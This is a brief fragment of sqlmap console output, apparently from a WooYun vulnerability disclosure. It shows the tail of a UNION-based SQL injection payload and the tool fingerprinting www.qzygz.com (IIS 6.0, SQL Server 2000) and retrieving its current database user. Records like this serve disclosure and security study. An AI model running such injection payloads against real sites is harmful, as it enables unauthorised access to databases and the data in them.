 sqlmap
(58)+CHAR(120)+CHAR(110)+CHAR(98)+CHAR(58), NULL, NULL, NULL, NULL, NULL, NULL,
NULL, NULL, NULL-- AND 'CtbL'='CtbL
---
[09:09:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:09:00] [INFO] fetching current user
[09:09:00] [INFO] read from file 'C:\Python27\sqlmap\output\www.qzygz.com\sessio
n': tyuser
current user:    'tyuser'
[09:09:00] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.qzygz.com'
[*] shutting down at: 09:09:00
C:\Python27\sqlmap>
www.wooyun.org